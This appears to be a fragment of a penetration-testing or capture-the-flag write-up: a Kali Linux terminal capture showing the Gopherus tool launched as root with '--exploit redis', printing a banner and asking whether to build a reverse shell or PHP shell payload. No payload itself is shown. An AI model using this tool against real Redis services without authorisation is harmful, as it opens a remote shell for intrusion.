 ┌──(root㉿kali)-[/home/kali/Gopherus]
└─# python2 gopherus.py --exploit redis
Gopherus
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell):